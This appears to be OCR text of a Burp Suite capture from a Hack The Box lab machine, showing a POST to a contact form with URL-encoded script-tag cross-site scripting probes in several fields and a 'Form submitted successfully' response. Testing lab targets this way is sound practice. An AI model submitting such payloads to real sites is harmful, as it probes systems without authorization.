 Request
Pretty Raw Hex
\n
1 POST /contact.php HTTP/1.1
2 Host: sea.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 168
9 Origin: http://sea.htb
10 Connection: close
11 Referer: http://sea.htb/contact.php
12 Cookie: PHPSESSID=orskkunvp7qgo17affcb83kdha
13 Upgrade-Insecure-Requests: 1
14
15 name=%3Cscript%3Ealert%28%29%3C%2Fscript%3E&email=test%40test.com&age=0123&country=
%3Cscript%3Ealert%28%29%3C%2Fscript%3E&website=%3Cscript%3Ealert%28%29%3C%2Fscript%3E
Response
Pretty Raw Hex Render
\n
Competition registration - Sea
Form submitted successfully!
Name:
Email:
Age:
Country:
Website:
Submit